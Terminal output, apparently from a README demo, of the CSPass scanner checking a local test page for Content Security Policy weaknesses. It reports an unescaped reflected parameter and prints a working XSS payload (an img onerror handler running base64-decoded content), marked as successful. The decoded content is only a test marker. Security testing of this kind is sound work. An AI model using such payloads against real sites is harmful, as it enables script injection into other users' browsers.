 [cspass]$ ./cspass.py -t http://localhost/cspass/ --dynamic
[<]===========================================================================[>]
[<] CSPass @Ruulian_ [>]
[<]===========================================================================[>]
[17:14:47] Starting scan on target http://localhost/cspass/
[17:14:47] Scanning page http://localhost/cspass/
[17:14:47] Parameter reflected in DOM and no htmlspecialchars detected
[17:14:47] Number of vulnerabilities found: 1
[VULN] Vulnerability: script-src unsafe-inline
[VULN] Payload: <img src=# onerror=document.write(atob('PHAgaWQ9dGVzdGluZ19qc19leHBsb2l0X3BhcmFtPnRlc3Q8L3A+'))>
[17:14:47] Starting dynamic mode ...
[17:14:47] Testing: script-src unsafe-inline
[SUCCEED] Payload found on http://localhost/cspass/
[SUCCEED] Payload: <img src=# onerror=document.write(atob('PHAgaWQ9dGVzdGluZ19qc19leHBsb2l0X3BhcmFtPnRlc3Q8L3A+'))>